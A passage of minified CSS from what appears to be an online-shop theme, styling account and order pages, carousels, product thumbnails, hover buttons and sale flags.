h4{font-size:.875rem;font-weight:700}.page-addresses .address .address-body address{min-height:9rem}.page-addresses .address .address-footer{border-top:1px solid #ddd;padding:.5rem 1rem}.page-addresses .address .address-footer a{color:#5f5f5f;margin-right:.5rem}.page-addresses .address .address-footer a i{font-size:16px;vertical-align:middle;margin:0 3px}.page-addresses .address .address-footer a span{font-size:.9375rem;vertical-align:middle}.page-addresses .addresses-footer{margin:0 .9375rem}.page-addresses .addresses-footer a i{font-size:12px;vertical-align:middle;margin:0 3px}.page-addresses .addresses-footer a span,.page-footer .account-link span{font-size:.875rem;vertical-align:middle}.page-order-detail,.product-line-grid-body>.product-line-info>.unit-price-cart{font-size:.875rem;color:#5f5f5f}.page-order-detail .box{padding:1rem;margin-bottom:1rem}.page-order-detail h3{font-size:.875rem;font-weight:700;text-transform:uppercase;color:#000;margin-bottom:1rem}.page-order-detail #order-history .history-lines .history-line{padding:.5rem 0;border-bottom:1px solid #f7f7f7}#history .orders .order:last-child,.page-order-detail #order-history .history-lines .history-line:last-child,.page-order-detail .messages .message:last-child{border-bottom:0}#history .orders .order .label,.page-order-detail #order-history .history-lines .history-line .label{display:inline-block;margin:.25rem 0;padding:.25rem .375rem;color:#fff;border-radius:3px}.page-order-detail .addresses{margin:0 -.9375rem}#left-column #rvleftbanners.block .owl-dot.active,#right-column #rvleftbanners.block .owl-dot.active,#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-dot.active,.page-order-detail #order-products.return th.head-checkbox{width:30px}.page-order-detail #order-products.return td{padding:1.375rem .75rem}.page-order-detail #order-products.return td.qty{min-width:125px}.page-order-detail #order-products.return td.qty .current{width:30%;float:left;text-align:right;padding-right:.5rem}.page-order-detail #order-products.return td.qty .select{width:70%;float:left;margin:-.625rem 0;padding-left:.25rem}.page-order-detail .order-items .order-item{padding:1rem 1rem 0;border-bottom:1px solid #f7f7f7}.page-order-detail .order-items .order-item .checkbox{width:30px;float:left;padding:0 .9375rem}.page-order-detail .order-items .order-item .content{width:calc(100% - 30px);float:left;padding:0 .9375rem}.page-order-detail .order-items .order-item .qty .q,.page-order-detail .order-items .order-item .qty .s{margin-bottom:.25rem}.page-order-detail .messages .message{margin-top:.5rem;border-bottom:1px solid #f7f7f7}#order-return-infos .customization,.page-order-detail .customization{margin-top:.75rem}.page-my-account #content .links a{text-align:center;display:inline-block;font-size:.875rem;font-weight:700;text-transform:uppercase;color:#5f5f5f;padding:0 .9375rem;margin-bottom:1.875rem}.page-my-account #content .links a span.link-item{display:block;height:100%;border:1px solid #ddd;background:#fff;padding:1rem}.page-my-account #content .links a i{display:block;font-size:2.6rem;width:100%;color:#000;padding-bottom:3.4rem}#history .orders{margin:0 -1rem}#history .orders .order{padding:.75rem 1rem;border-bottom:1px solid #f7f7f7}#history .orders .order a h3,#rvtopbanners .item .rvtopbanners-container .topbanner-detail .topbanner-button:hover a,.breadcrumb li:last-child,.cart-grid-right .promo-discounts .cart-summary-line .label,.products-selection .products-sort-order,.products-selection .title{color:#5f5f5f}.page-footer .account-link{margin-right:1rem}.page-footer .account-link i{font-size:16px;margin:0 4px;vertical-align:middle}.forgotten-password{padding:4px}.forgotten-password .form-fields .center-email-fields .input-wrapper{overflow:hidden;margin-bottom:10px}.forgotten-password .form-fields .center-email-fields input[type=text]{width:100%;min-width:15rem;color:#000;text-align:left;padding:.625rem;background:#ededed;border:none}.renew-password .email{padding-bottom:30px}.renew-password [type=submit]{margin:0 15px}.carousel{box-shadow:1px 1px 7px 0 rgba(0,0,0,.15);margin-bottom:1.5rem}.carousel .direction{z-index:auto}.carousel .carousel-inner{height:340px}.carousel .carousel-item img{width:100%;margin-left:0}.carousel .carousel-item .caption{position:absolute;bottom:28px;left:90px;color:#fff;max-width:340px}.carousel .carousel-control .icon-next i,.carousel .carousel-control .icon-prev i{font-size:3.125rem;color:#fff}.carousel .carousel-control .icon-prev{left:1rem}.carousel .carousel-control .icon-next{right:2rem}.carousel .carousel-control.left,.carousel .carousel-control.right,.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row .owl-buttons>div:hover,.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row .owl-nav>div:hover{background:0 0}#products .products_block_inner,.featured-products .products_block_inner,.product-accessories .products_block_inner,.products_block .products_block_inner{position:relative;text-align:center}#products .product-miniature,#rvbottomcmsblock .imgright .images,#rvbottomcmsblock:hover .imgright .images,#rvmanufacturerblock .block_content,#smartblog_block .sdsblog-box-content #smartblog-carousel .item,.featured-products .product-miniature,.product-accessories .product-miniature,.products_block .product-miniature{padding:0 15px}#products .product-miniature .product-container,.featured-products .product-miniature .product-container,.product-accessories .product-miniature .product-container,.products_block .product-miniature .product-container{position:relative;margin:10px auto 20px;border:1px solid #e5e5e5;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0}#products .product-miniature .product-container .thumbnail-container,.featured-products .product-miniature .product-container .thumbnail-container,.product-accessories .product-miniature .product-container .thumbnail-container,.products_block .product-miniature .product-container .thumbnail-container{position:relative;-webkit-transition:.7s 0;-moz-transition:.7s 0;-ms-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0}#products .product-miniature .product-container .thumbnail-container .thumbnail-inner,.featured-products .product-miniature .product-container .thumbnail-container .thumbnail-inner,.product-accessories .product-miniature .product-container .thumbnail-container .thumbnail-inner,.products_block .product-miniature .product-container .thumbnail-container .thumbnail-inner{overflow:hidden;background-color:#fff;position:relative;-webkit-transition:.7s 0;-moz-transition:.7s 0;-ms-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0}#products .product-miniature .product-container .thumbnail-container .product-thumbnail,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .row .thumbnail-container .product-thumbnail,.featured-products .product-miniature .product-container .thumbnail-container .product-thumbnail,.product-accessories .product-miniature .product-container .thumbnail-container .product-thumbnail,.products_block .product-miniature .product-container .thumbnail-container .product-thumbnail{display:block;text-align:center;position:relative}#products .product-miniature .product-container .thumbnail-container .product-thumbnail img,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .row .thumbnail-container .product-thumbnail img,.featured-products .product-miniature .product-container .thumbnail-container .product-thumbnail img,.product-accessories .product-miniature .product-container .thumbnail-container .product-thumbnail img,.products_block .product-miniature .product-container .thumbnail-container .product-thumbnail img{margin:0 auto;max-width:100%;-webkit-transition:.7s 0;-moz-transition:.7s 0;-ms-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0}#products .product-miniature .product-container .thumbnail-container .product-thumbnail img.img_1,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .row .thumbnail-container .product-thumbnail img.img_1,.featured-products .product-miniature .product-container .thumbnail-container .product-thumbnail img.img_1,.product-accessories .product-miniature .product-container .thumbnail-container .product-thumbnail img.img_1,.products_block .product-miniature .product-container .thumbnail-container .product-thumbnail img.img_1{left:0;position:absolute;right:0;top:0;opacity:0;-moz-transform:scale(0,1);-webkit-transform:scale(0,1);-o-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1)}#products .product-miniature .product-container .thumbnail-container .product-thumbnail:after,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .row .thumbnail-container .product-thumbnail:after,.featured-products .product-miniature .product-container .thumbnail-container .product-thumbnail:after,.product-accessories .product-miniature .product-container .thumbnail-container .product-thumbnail:after,.products_block .product-miniature .product-container .thumbnail-container .product-thumbnail:after{content:"";position:absolute;background:rgba(255,255,255,.1);top:0;left:0;right:0;bottom:0;transform:scale(0);-moz-transform:scale(0);-webkit-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);transition:.5s;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s}#products .product-miniature .product-container .productcountdown,.featured-products .product-miniature .product-container .productcountdown,.product-accessories .product-miniature .product-container .productcountdown,.products_block .product-miniature .product-container .productcountdown{margin:10px auto;background:0 0;border-radius:0;left:0;padding:0;position:absolute;right:0;text-align:center;top:0;vertical-align:top;transition:.6s ease-in-out 0}#products .product-miniature .product-container .product-description,.featured-products .product-miniature .product-container .product-description,.product-accessories .product-miniature .product-container .product-description,.products_block .product-miniature .product-container .product-description{margin:0 0 20px;text-align:center;transition:.5s 0;-webkit-transition:.5s 0;-moz-transition:.5s 0;-ms-transition:.5s 0;-o-transition:.5s 0}#products .product-miniature .product-container .product-description .product-title a,.featured-products .product-miniature .product-container .product-description .product-title a,.product-accessories .product-miniature .product-container .product-description .product-title a,.products_block .product-miniature .product-container .product-description .product-title a{font-size:20px;text-decoration:none;text-align:center;font-weight:500;color:var(--rv-brand-secondary);font-family:Manrope,sans-serif}#products .product-miniature .product-container .product-description .product-price-and-shipping,.featured-products .product-miniature .product-container .product-description .product-price-and-shipping,.product-accessories .product-miniature .product-container .product-description .product-price-and-shipping,.products_block .product-miniature .product-container .product-description .product-price-and-shipping{color:#888;font-weight:700;font-size:16px;margin-bottom:0;font-family:Manrope,sans-serif}#products .product-miniature .product-container .product-description .product-price-and-shipping .regular-price,.featured-products .product-miniature .product-container .product-description .product-price-and-shipping .regular-price,.product-accessories .product-miniature .product-container .product-description .product-price-and-shipping .regular-price,.products_block .product-miniature .product-container .product-description .product-price-and-shipping .regular-price{color:#aaa;text-decoration:line-through;font-weight:500}#products .product-miniature .product-container .product-description .product-price-and-shipping .discount-percentage,.featured-products .product-miniature .product-container .product-description .product-price-and-shipping .discount-percentage,.product-accessories .product-miniature .product-container .product-description .product-price-and-shipping .discount-percentage,.products_block .product-miniature .product-container .product-description .product-price-and-shipping .discount-percentage{background:#ededed;font-weight:400;line-height:10px;margin:0 5px;padding:4px;color:var(--rv-brand-secondary);font-size:12px}#products .product-miniature .product-container .product-description .product-price-and-shipping .price,.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .menu-item .thumbnail-container .product-description .content_price .price,.featured-products .product-miniature .product-container .product-description .product-price-and-shipping .price,.product-accessories .product-miniature .product-container .product-description .product-price-and-shipping .price,.products_block .product-miniature .product-container .product-description .product-price-and-shipping .price{color:var(--rv-brand-secondary);font-weight:700}#products .product-miniature .product-container .product-description .product-desc,.featured-products .product-miniature .product-container .product-description .product-desc,.product-accessories .product-miniature .product-container .product-description .product-desc,.products_block .product-miniature .product-container .product-description .product-desc{margin-bottom:.625rem;display:none}#products .product-miniature .product-container .product-description .variant-links,.featured-products .product-miniature .product-container .product-description .variant-links,.product-accessories .product-miniature .product-container .product-description .variant-links,.products_block .product-miniature .product-container .product-description .variant-links{margin-bottom:.625rem;position:relative;width:100%;display:none}#products .product-miniature .product-container .product-description .variant-links .count,.featured-products .product-miniature .product-container .product-description .variant-links .count,.product-accessories .product-miniature .product-container .product-description .variant-links .count,.products_block .product-miniature .product-container .product-description .variant-links .count{color:#5f5f5f;font-weight:700;position:relative;vertical-align:middle}#left-column .products_block .products-block .product-miniature .product-container .product-description .product-title,#products .product-miniature .product-container .product-description .comments_note,#right-column .products_block .products-block .product-miniature .product-container .product-description .product-title,.featured-products .product-miniature .product-container .product-description .comments_note,.product-accessories .product-miniature .product-container .product-description .comments_note,.products_block .product-miniature .product-container .product-description .comments_note{margin-bottom:5px}#products .product-miniature .product-container .product-buttons,.featured-products .product-miniature .product-container .product-buttons,.product-accessories .product-miniature .product-container .product-buttons,.products_block .product-miniature .product-container .product-buttons{cursor:pointer;position:absolute;text-align:center;bottom:15px;margin:0 auto;left:0;right:0}#products .product-miniature .product-container .product-buttons .btn-primary,#products .product-miniature .product-container .product-buttons .btn-secondary,#products .product-miniature .product-container .product-buttons .btn-tertiary,.featured-products .product-miniature .product-container .product-buttons .btn-primary,.featured-products .product-miniature .product-container .product-buttons .btn-secondary,.featured-products .product-miniature .product-container .product-buttons .btn-tertiary,.product-accessories .product-miniature .product-container .product-buttons .btn-primary,.product-accessories .product-miniature .product-container .product-buttons .btn-secondary,.product-accessories .product-miniature .product-container .product-buttons .btn-tertiary,.products_block .product-miniature .product-container .product-buttons .btn-primary,.products_block .product-miniature .product-container .product-buttons .btn-secondary,.products_block .product-miniature .product-container .product-buttons .btn-tertiary{padding:0;transition:.5s 0;width:40px;height:40px;border-radius:3px;border:1px solid #fff}#products .product-miniature .product-container .product-buttons>div,.featured-products .product-miniature .product-container .product-buttons>div,.product-accessories .product-miniature .product-container .product-buttons>div,.products_block .product-miniature .product-container .product-buttons>div{display:inline-block;opacity:0;transform:scale(0);transition:.5s 0;vertical-align:middle;-webkit-transition:.5s 0;-moz-transition:.5s 0;-ms-transition:.5s 0;-o-transition:.5s 0}#products .product-miniature .product-container .product-buttons>div:first-child,.featured-products .product-miniature .product-container .product-buttons>div:first-child,.product-accessories .product-miniature .product-container .product-buttons>div:first-child,.products_block .product-miniature .product-container .product-buttons>div:first-child{transition-delay:0.4s}#products .product-miniature .product-container .product-buttons>div:nth-child(2),.featured-products .product-miniature .product-container .product-buttons>div:nth-child(2),.product-accessories .product-miniature .product-container .product-buttons>div:nth-child(2),.products_block .product-miniature .product-container .product-buttons>div:nth-child(2){transition-delay:0.5s}#products .product-miniature .product-container .product-buttons>div:nth-child(3),.featured-products .product-miniature .product-container .product-buttons>div:nth-child(3),.product-accessories .product-miniature .product-container .product-buttons>div:nth-child(3),.products_block .product-miniature .product-container .product-buttons>div:nth-child(3){transition-delay:0.6s}#products .product-miniature .product-container .product-buttons>div:nth-child(4),.featured-products .product-miniature .product-container .product-buttons>div:nth-child(4),.product-accessories .product-miniature .product-container .product-buttons>div:nth-child(4),.products_block .product-miniature .product-container .product-buttons>div:nth-child(4){transition-delay:0.7s}#products .product-miniature .product-container .product-buttons .compare .btn,#products .product-miniature .product-container .product-buttons .product-cart-btn .btn,#products .product-miniature .product-container .product-buttons .product-quick-btn .btn,#products .product-miniature .product-container .product-buttons .wishlist_btn .btn,#products .products.list .product-miniature .product-container .product-description .product-buttons .compare .btn,#products .products.list .product-miniature .product-container .product-description .product-buttons .product-cart-btn .btn,#products .products.list .product-miniature .product-container .product-description .product-buttons .product-quick-btn .btn,#products .products.list .product-miniature .product-container .product-description .product-buttons .wishlist_btn .btn,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .compare .btn,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .product-cart-btn .btn:hover,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .product-quick-btn .btn,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .wishlist_btn .btn,.featured-products .product-miniature .product-container .product-buttons .compare .btn,.featured-products .product-miniature .product-container .product-buttons .product-cart-btn .btn,.featured-products .product-miniature .product-container .product-buttons .product-quick-btn .btn,.featured-products .product-miniature .product-container .product-buttons .wishlist_btn .btn,.product-accessories .product-miniature .product-container .product-buttons .compare .btn,.product-accessories .product-miniature .product-container .product-buttons .product-cart-btn .btn,.product-accessories .product-miniature .product-container .product-buttons .product-quick-btn .btn,.product-accessories .product-miniature .product-container .product-buttons .wishlist_btn .btn,.product-quantity .add .product-cart-btn .btn:hover,.products_block .product-miniature .product-container .product-buttons .compare .btn,.products_block .product-miniature .product-container .product-buttons .product-cart-btn .btn,.products_block .product-miniature .product-container .product-buttons .product-quick-btn .btn,.products_block .product-miniature .product-container .product-buttons .wishlist_btn .btn{background-color:var(--rv-brand-primary);border:1px solid var(--rv-brand-primary)}#products .product-miniature .product-container .product-buttons .wishlist_btn .btn svg,.featured-products .product-miniature .product-container .product-buttons .wishlist_btn .btn svg,.product-accessories .product-miniature .product-container .product-buttons .wishlist_btn .btn svg,.products_block .product-miniature .product-container .product-buttons .wishlist_btn .btn svg{position:absolute;top:12px;left:0;right:0;margin:0 auto;fill:#fff}#products .product-miniature .product-container .product-buttons .wishlist_btn .btn span,.featured-products .product-miniature .product-container .product-buttons .wishlist_btn .btn span,.product-accessories .product-miniature .product-container .product-buttons .wishlist_btn .btn span,.products_block .product-miniature .product-container .product-buttons .wishlist_btn .btn span{background:var(--rv-brand-secondary);color:#fff;font-size:11px;line-height:25px;padding:0 5px;z-index:-1;position:absolute;text-transform:capitalize;font-weight:400;font-family:Poppins,sans-serif;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);transform:translateY(-40px);opacity:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;left:-8px;right:-8px}#products .product-miniature .product-container .product-buttons .compare .btn span:before,#products .product-miniature .product-container .product-buttons .product-cart-btn .btn span:before,#products .product-miniature .product-container .product-buttons .product-quick-btn .btn span:before,#products .product-miniature .product-container .product-buttons .wishlist_btn .btn span:before,.featured-products .product-miniature .product-container .product-buttons .compare .btn span:before,.featured-products .product-miniature .product-container .product-buttons .product-cart-btn .btn span:before,.featured-products .product-miniature .product-container .product-buttons .product-quick-btn .btn span:before,.featured-products .product-miniature .product-container .product-buttons .wishlist_btn .btn span:before,.product-accessories .product-miniature .product-container .product-buttons .compare .btn span:before,.product-accessories .product-miniature .product-container .product-buttons .product-cart-btn .btn span:before,.product-accessories .product-miniature .product-container .product-buttons .product-quick-btn .btn span:before,.product-accessories .product-miniature .product-container .product-buttons .wishlist_btn .btn span:before,.products_block .product-miniature .product-container .product-buttons .compare .btn span:before,.products_block .product-miniature .product-container .product-buttons .product-cart-btn .btn span:before,.products_block .product-miniature .product-container .product-buttons .product-quick-btn .btn span:before,.products_block .product-miniature .product-container .product-buttons .wishlist_btn .btn span:before{content:"\F0DD";bottom:auto;font-family:FontAwesome;display:block;margin:0 auto;position:absolute;top:8px;left:0;right:0;color:var(--rv-brand-secondary);font-size:24px}#products .product-miniature .product-container .product-buttons .compare .btn:hover,#products .product-miniature .product-container .product-buttons .product-cart-btn .btn:hover,#products .product-miniature .product-container .product-buttons .product-quick-btn .btn:hover,#products .product-miniature .product-container .product-buttons .wishlist_btn .btn:hover,#products .products.list .product-miniature .product-container .product-description .product-buttons .compare .btn:hover,#products .products.list .product-miniature .product-container .product-description .product-buttons .product-cart-btn .btn:hover,#products .products.list .product-miniature .product-container .product-description .product-buttons .product-quick-btn .btn:hover,#products .products.list .product-miniature .product-container .product-description .product-buttons .wishlist_btn .btn:hover,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .compare .btn:hover,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .product-quick-btn .btn:hover,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .wishlist_btn .btn:hover,.featured-products .product-miniature .product-container .product-buttons .compare .btn:hover,.featured-products .product-miniature .product-container .product-buttons .product-cart-btn .btn:hover,.featured-products .product-miniature .product-container .product-buttons .product-quick-btn .btn:hover,.featured-products .product-miniature .product-container .product-buttons .wishlist_btn .btn:hover,.product-accessories .product-miniature .product-container .product-buttons .compare .btn:hover,.product-accessories .product-miniature .product-container .product-buttons .product-cart-btn .btn:hover,.product-accessories .product-miniature .product-container .product-buttons .product-quick-btn .btn:hover,.product-accessories .product-miniature .product-container .product-buttons .wishlist_btn .btn:hover,.product-quantity .add .compare .btn:hover,.product-quantity .add .wishlist_btn .btn:hover,.products_block .product-miniature .product-container .product-buttons .compare .btn:hover,.products_block .product-miniature .product-container .product-buttons .product-cart-btn .btn:hover,.products_block .product-miniature .product-container .product-buttons .product-quick-btn .btn:hover,.products_block .product-miniature .product-container .product-buttons .wishlist_btn .btn:hover{background-color:var(--rv-brand-primary);border:1px solid var(--rv-brand-primary)}#products .product-miniature .product-container .product-buttons .compare .btn:hover svg,#products .product-miniature .product-container .product-buttons .product-cart-btn .btn:hover svg,#products .product-miniature .product-container .product-buttons .product-quick-btn .btn:hover svg,#products .product-miniature .product-container .product-buttons .wishlist_btn .btn:hover svg,#products .products.list .product-miniature .product-container .product-description .product-buttons .compare .btn:hover svg,#products .products.list .product-miniature .product-container .product-description .product-buttons .product-cart-btn .btn:hover svg,#products .products.list .product-miniature .product-container .product-description .product-buttons .product-quick-btn .btn:hover svg,#products .products.list .product-miniature .product-container .product-description .product-buttons .wishlist_btn .btn:hover svg,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .compare .btn:hover svg,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .product-cart-btn .btn:hover svg,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .product-quick-btn .btn:hover svg,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .wishlist_btn .btn:hover svg,.featured-products .product-miniature .product-container .product-buttons .compare .btn:hover svg,.featured-products .product-miniature .product-container .product-buttons .product-cart-btn .btn:hover svg,.featured-products .product-miniature .product-container .product-buttons .product-quick-btn .btn:hover svg,.featured-products .product-miniature .product-container .product-buttons .wishlist_btn .btn:hover svg,.product-accessories .product-miniature .product-container .product-buttons .compare .btn:hover svg,.product-accessories .product-miniature .product-container .product-buttons .product-cart-btn .btn:hover svg,.product-accessories .product-miniature .product-container .product-buttons .product-quick-btn .btn:hover svg,.product-accessories .product-miniature .product-container .product-buttons .wishlist_btn .btn:hover svg,.product-quantity .add .compare .btn:hover svg,.product-quantity .add .product-cart-btn .btn:hover svg,.product-quantity .add .wishlist_btn .btn:hover svg,.products_block .product-miniature .product-container .product-buttons .compare .btn:hover svg,.products_block .product-miniature .product-container .product-buttons .product-cart-btn .btn:hover svg,.products_block .product-miniature .product-container .product-buttons .product-quick-btn .btn:hover svg,.products_block .product-miniature .product-container .product-buttons .wishlist_btn .btn:hover svg{fill:#fff}#products .product-miniature .product-container .product-buttons .compare .btn:hover span,#products .product-miniature .product-container .product-buttons .product-cart-btn .btn:hover span,#products .product-miniature .product-container .product-buttons .product-quick-btn .btn:hover span,#products .product-miniature .product-container .product-buttons .wishlist_btn .btn:hover span,.featured-products .product-miniature .product-container .product-buttons .compare .btn:hover span,.featured-products .product-miniature .product-container .product-buttons .product-cart-btn .btn:hover span,.featured-products .product-miniature .product-container .product-buttons .product-quick-btn .btn:hover span,.featured-products .product-miniature .product-container .product-buttons .wishlist_btn .btn:hover span,.product-accessories .product-miniature .product-container .product-buttons .compare .btn:hover span,.product-accessories .product-miniature .product-container .product-buttons .product-cart-btn .btn:hover span,.product-accessories .product-miniature .product-container .product-buttons .product-quick-btn .btn:hover span,.product-accessories .product-miniature .product-container .product-buttons .wishlist_btn .btn:hover span,.products_block .product-miniature .product-container .product-buttons .compare .btn:hover span,.products_block .product-miniature .product-container .product-buttons .product-cart-btn .btn:hover span,.products_block .product-miniature .product-container .product-buttons .product-quick-btn .btn:hover span,.products_block .product-miniature .product-container .product-buttons .wishlist_btn .btn:hover span{visibility:visible;opacity:1;-webkit-transform:translateY(-34px);-moz-transform:translateY(-34px);-ms-transform:translateY(-34px);-o-transform:translateY(-34px);transform:translateY(-34px);z-index:1}#products .product-miniature .product-container .product-buttons .product-cart-btn .btn svg,.featured-products .product-miniature .product-container .product-buttons .product-cart-btn .btn svg,.product-accessories .product-miniature .product-container .product-buttons .product-cart-btn .btn svg,.products_block .product-miniature .product-container .product-buttons .product-cart-btn .btn svg{position:absolute;top:10px;left:0;right:0;margin:0 auto;fill:#fff}#products .product-miniature .product-container .product-buttons .product-cart-btn .btn span,.featured-products .product-miniature .product-container .product-buttons .product-cart-btn .btn span,.product-accessories .product-miniature .product-container .product-buttons .product-cart-btn .btn span,.products_block .product-miniature .product-container .product-buttons .product-cart-btn .btn span{background:var(--rv-brand-secondary);color:#fff;font-size:11px;line-height:25px;padding:0 5px;z-index:-1;position:absolute;text-transform:capitalize;font-weight:400;font-family:Poppins,sans-serif;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);transform:translateY(-40px);opacity:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;left:-18px;right:-20px;top:0}#products .product-miniature .product-container .product-buttons .product-quick-btn .btn svg,#products .products.list .product-miniature .product-container .product-description .product-buttons .compare .btn svg,#products .products.list .product-miniature .product-container .product-description .product-buttons .wishlist_btn .btn svg,.featured-products .product-miniature .product-container .product-buttons .product-quick-btn .btn svg,.product-accessories .product-miniature .product-container .product-buttons .product-quick-btn .btn svg,.product-quantity .add .compare .btn svg,.product-quantity .add .wishlist_btn .btn svg,.products_block .product-miniature .product-container .product-buttons .product-quick-btn .btn svg{position:absolute;top:9px;left:0;right:0;margin:0 auto;fill:#fff}#products .product-miniature .product-container .product-buttons .product-quick-btn .btn span,.featured-products .product-miniature .product-container .product-buttons .product-quick-btn .btn span,.product-accessories .product-miniature .product-container .product-buttons .product-quick-btn .btn span,.products_block .product-miniature .product-container .product-buttons .product-quick-btn .btn span{background:var(--rv-brand-secondary);color:#fff;font-size:11px;line-height:25px;padding:0 5px;z-index:-1;position:absolute;text-transform:capitalize;font-weight:400;font-family:Poppins,sans-serif;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);transform:translateY(-40px);opacity:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;left:-15px;right:-12px}#products .product-miniature .product-container .product-buttons .compare .btn svg,.featured-products .product-miniature .product-container .product-buttons .compare .btn svg,.product-accessories .product-miniature .product-container .product-buttons .compare .btn svg,.products_block .product-miniature .product-container .product-buttons .compare .btn svg{position:absolute;top:11px;left:0;right:0;margin:0 auto;fill:#fff}#products .product-miniature .product-container .product-buttons .compare .btn span,.featured-products .product-miniature .product-container .product-buttons .compare .btn span,.product-accessories .product-miniature .product-container .product-buttons .compare .btn span,.products_block .product-miniature .product-container .product-buttons .compare .btn span{background:var(--rv-brand-secondary);color:#fff;font-size:11px;line-height:25px;padding:0 5px;z-index:-1;position:absolute;text-transform:capitalize;font-weight:400;font-family:Poppins,sans-serif;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);transform:translateY(-40px);opacity:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;left:-13px;right:-9px}#products .product-miniature .product-container .product-flags>li,.featured-products .product-miniature .product-container .product-flags>li,.product-accessories .product-miniature .product-container .product-flags>li,.products_block .product-miniature .product-container .product-flags>li{opacity:0;font-family:Manrope,sans-serif;font-size:16px;color:var(--rv-brand-secondary);font-weight:400;position:absolute;text-transform:capitalize;-webkit-transition:.7s 0;-moz-transition:.7s 0;-ms-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0}#products .product-miniature .product-container .product-flags .discount,#products .product-miniature .product-container .product-flags .on-sale,.featured-products .product-miniature .product-container .product-flags .discount,.featured-products .product-miniature .product-container .product-flags .on-sale,.product-accessories .product-miniature .product-container .product-flags .discount,.product-accessories .product-miniature .product-container .product-flags .on-sale,.products_block .product-miniature .product-container .product-flags .discount,.products_block .product-miniature .product-container .product-flags .on-sale{font-family:Manrope,sans-serif;right:10px;top:10px;-webkit-transform:translateX(100px);-moz-transform:translateX(100px);-ms-transform:translateX(100px);-o-transform:translateX(100px);transform:translateX(100px);left:auto;-webkit-transition:.7s 0;-moz-transition:.7s 0;-ms-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0}#products .product-miniature .product-container .product-flags .new,.featured-products .product-miniature .product-container .product-flags .new,.product-accessories .product-miniature .product-container .product-flags .new,.products_block .product-miniature .product-container .product-flags .new{right:auto;top:10px!important;left:10px;color:var(--rv-brand-secondary);-webkit-transform:translateX(-100px);-moz-transform:translateX(-100px);-ms-transform:translateX(-100px);-o-transform:translateX(-100px);transform:translateX(-100px);-webkit-transition:.7s 0;-moz-transition:.7s 0;-ms-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0}#products .product-miniature .product-container .product-flags .online-only,.featured-products .product-miniature .product-container .product-flags .online-only,.product-accessories .product-miniature .product-container .product-flags .online-only,.products_block .product-miniature .product-container .product-flags .online-only{display:none;left:10px;bottom:10px;-webkit-transition:.7s 0;-moz-transition:.7s 0;-ms-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0}#products .product-miniature .product-container .product-flags .pack,.featured-products .product-miniature .product-container .product-flags .pack,.product-accessories .product-miniature .product-container .product-flags .pack,.products_block .product-miniature .product-container .product-flags .pack{right:10px;top:30px;-webkit-transition:.7s 0;-moz-transition:.7s 0;-ms-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0}#products .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-thumbnail img,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container:hover .thumbnail-container .product-thumbnail img,.featured-products .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-thumbnail img,.product-accessories .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-thumbnail img,.products_block .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-thumbnail img{-webkit-transition:.7s 0;-moz-transition:.7s 0;-ms-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0}#products .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-thumbnail img.img_1,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container:hover .thumbnail-container .product-thumbnail img.img_1,.featured-products .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner 